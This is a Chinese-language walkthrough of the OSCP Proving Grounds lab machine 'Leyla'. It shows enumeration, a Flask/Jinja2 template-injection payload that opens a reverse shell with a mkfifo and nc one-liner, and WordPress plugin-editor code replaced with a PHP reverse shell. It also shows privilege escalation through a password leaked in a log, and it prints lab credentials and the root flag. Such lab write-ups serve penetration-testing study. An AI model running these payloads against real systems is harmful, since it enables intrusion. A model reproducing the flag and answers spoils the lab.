OSCP - Proving Grounds - Leyla
主要知识点
Werkzeug/Flask 模版命令注入
wordpress plugin editor reverse shell
具体步骤
信息收集
nmap扫描
其中80,5000端口可以直接访问
Nmap scan report for 192.168.102.111
Host is up (0.39s latency).
Not shown: 64950 closed tcp ports (reset), 582 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 76:18:f1:19:6b:29:db:da:3d:f6:7b:ab:f4:b5:63:e0 (ECDSA)
|_ 256 cb:d8:d6:ef:82:77:8a:25:32:08:dd:91:96:8d:ab:7d (ED25519)
80/tcp open http Apache httpd 2.4.58 ((Ubuntu))
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.58 (Ubuntu)
5000/tcp open http Werkzeug httpd 3.0.1 (Python 3.12.3)
|_http-title: Leyla&Mecnun Term Project
| http-methods:
|_ Supported Methods: POST GET OPTIONS HEAD
|_http-server-header: Werkzeug/3.0.1 Python/3.12.3
Device type: general purpose
Running: Linux 5.X
OS CPE: cpe:/o:linux:linux_kernel:5
OS details: Linux 5.0 - 5.14
Uptime guess: 30.366 days (since Tue Aug 19 19:23:01 2025)
Network Distance: 4 hops
TCP Sequence Prediction: Difficulty=255 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel这里80端口看起来是一个default页面
经过路径爆破可以发现80端口安装了一个wordpress实例,不过这时无法使用, 因为跳转的路径配置的为localhost而不是相应的ip地址
gobuster dir -u http://192.168.102.111 -w $QUICK
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.102.111
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/quickhits.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.8
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
......
......
/license.txt (Status: 200) [Size: 19915]
/readme.html (Status: 200) [Size: 7409]
/server-status/ (Status: 403) [Size: 280]
/wp-admin/setup-config.php (Status: 409) [Size: 2646]
/wp-content/uploads/ (Status: 200) [Size: 1373]
/wp-content/plugins/akismet/akismet.php (Status: 200) [Size: 92]
Progress: 2565 / 2565 (100.00%)
===============================================================
Finished
===============================================================而5000端口开放了一个Werkzeug 服务器
https://inhann.top/2021/02/25/flask_newer/ 根据这里的介绍,直接输入 {{3*3}}来试验

确实有注入漏洞

打破边界
这里输入 如下内容,即可创建反向shell {{request.application.__globals__.__builtins__.__import__('os').popen('rm /tmp/f ; mkfifo /tmp/f;cat /tmp/f | /bin/bash -i 2>&1 | nc 192.168.45.203 443>/tmp/f').read()}}

这里可以得到:
- local.txt flag
- 用户leyla的wordpress密码 IskenderBaba222
nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.45.203] from (UNKNOWN) [192.168.102.111] 39884
bash: cannot set terminal process group (840): Inappropriate ioctl for device
bash: no job control in this shell
mecnun@leyla:~/searchme$ whoami
whoami
mecnun
mecnun@leyla:~/searchme$ cd ~
cd ~
mecnun@leyla:~$ lls -lart
lslls -lart -lar
Command 'lls' not found, but there are 16 similar ones.
mecnun@leyla:~$ t
ls -lart
total 32
-rw-r--r-- 1 mecnun mecnun 807 Mar 31 2024 .profile
-rw-r--r-- 1 mecnun mecnun 3771 Mar 31 2024 .bashrc
-rw-r--r-- 1 mecnun mecnun 220 Mar 31 2024 .bash_logout
drwxr-xr-x 4 mecnun mecnun 4096 Sep 27 2024 searchme
drwxr-xr-x 4 root root 4096 Oct 9 2024 ..
-rw-r--r-- 1 mecnun mecnun 838 Oct 9 2024 notes-to-leyla.txt
lrwxrwxrwx 1 root root 9 Oct 9 2024 .bash_history -> /dev/null
drwxr-x--- 3 mecnun mecnun 4096 Oct 9 2024 .
-rw-r--r-- 1 mecnun mecnun 33 Sep 19 08:07 local.txt
mecnun@leyla:~$ mecnun@leyla:~$ ca
mecnun@leyla:~$ t notes-to-leyla.txt
cat notes-to-leyla.txt
These lines are for you Leyla:You have no face left to look at meYou have no true words left to sayYour mind is all filled with liesYou too, Leyla? You too, Leyla?- Ferdi Tayfur
I'm mad at you, but our term project needs to be finished.
So these lines for you too.1.You must have noticed that load tests are finished.I've performed tests with www-data user, and it passed.2. Our task of connecting wordpress and that prettyplugin named Social Web Suite is being annoying. Because some guy has just found a vulnerability on that version,and you know how our professor Erdal Bakkal is picky aboutsecurity. So you have to update that plugin. You can connectto wordpress with IskenderBaba222 password.
Delete this after reading.上传chisel,将80端口forward到本地,访问本地http://127.0.0.1/wp-login.php,并
用leyla/IskenderBaba222 登录后可以发现有一个plugin file editor的功能,这里将页面内容替换成php reverse shell的代码,并保存

权限提升
这时访问 http://localhost/wp-content/plugins/akismet/akismet.php 便可以得到reverse shell,
在/var/www/路径下的日志文件中可以发现一个密码 TakeMeToTheMoonYayah
2024-10-03T00:00:00 http://10.200.33.69/logintest?username=leyla&password=TakeMeToTheMoonYayah
nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.45.203] from (UNKNOWN) [192.168.102.111] 52208
Linux leyla 6.8.0-45-generic #45-Ubuntu SMP PREEMPT_DYNAMIC Fri Aug 30 12:02:04 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux10:46:10 up 2:42, 0 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
......
......
www-data@leyla:/var/www$ ls -lart
ls -lart
total 16
drwxr-xr-x 14 root root 4096 Oct 9 2024 ..
-rw------- 1 www-data www-data 289 Oct 9 2024 leyla-mecnun-load-test.log
drwxr-xr-x 3 root root 4096 Oct 9 2024 .
drwxr-xr-x 5 www-data www-data 4096 Sep 19 08:10 html
www-data@leyla:/var/www$ cat leyla-mecnun-load-test.log
cat leyla-mecnun-load-test.log
2024-10-03T00:00:00 http://10.200.33.69/logintest?username=leyla&password=TakeMeToTheMoonYayah
2024-10-03T00:00:01 http://10.200.33.69/logintest?username=leyla&password=TakeMeToTheMoonYayah
2024-10-03T00:00:02 http://10.200.33.69/logintest?username=leyla&password=TakeMeToTheMoonYayah
经过尝试,这个密码是root用户的
www-data@leyla:/var/www$ su root
su root
Password: TakeMeToTheMoonYayahroot@leyla:/var/www# whoami
whoami
root
root@leyla:/var/www# cd /root/
ls cd /root/-lar
root@leyla:~# t
ls -lart
total 32
-rw-r--r-- 1 root root 161 Apr 22 2024 .profile
-rw-r--r-- 1 root root 3106 Apr 22 2024 .bashrc
drwxr-xr-x 23 root root 4096 Jun 20 2024 ..
drwx------ 2 root root 4096 Jun 20 2024 .ssh
drwxr-xr-x 3 root root 4096 Jun 20 2024 .local
lrwxrwxrwx 1 root root 9 Oct 9 2024 .bash_history -> /dev/null
drwx------ 2 root root 4096 Oct 9 2024 .cache
drwx------ 5 root root 4096 Sep 19 08:07 .
-rwx------ 1 root root 33 Sep 19 08:07 proof.txt
root@leyla:~# cat /root/proof.txt
cat /root/proof.txt
35313b30a7dfffadb0461dc9164a960d